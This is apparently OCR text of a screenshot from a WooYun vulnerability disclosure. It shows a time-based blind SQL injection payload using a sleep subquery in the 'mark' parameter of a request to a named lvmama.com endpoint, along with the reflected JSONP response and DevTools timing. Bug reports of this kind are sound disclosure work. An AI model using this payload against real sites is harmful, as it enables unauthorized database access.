 m.lvmama.com/activity/index.php?callback=jQuery172018344982550479472_1451110205442&mark=ab%27%2b(select(0)from(select(sleep(0)))v)%2b%27b
应用 WooYun.org | 自由... WooYun(白帽子技... 唐朝安全巡航 | Tan... 项目列表 | 乌云众测...
jQuery172018344982550479472_1451110205442([{"m":"","co":1008,"mark":"ab'+(select(0)from(select(sleep(0)))v)+'bb"}])
Elements Network Sources Timeline Profiles Resources Audits Console
View: Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Other
Name Status Type Initiator Size Time Timeline – Start Time 400.00 ms 600.00 ms 800.00 ms 1.00 s
index.php?callback=jQuery17201834498255047... 200 document Other 432 B 152 ms
www.wooyun.org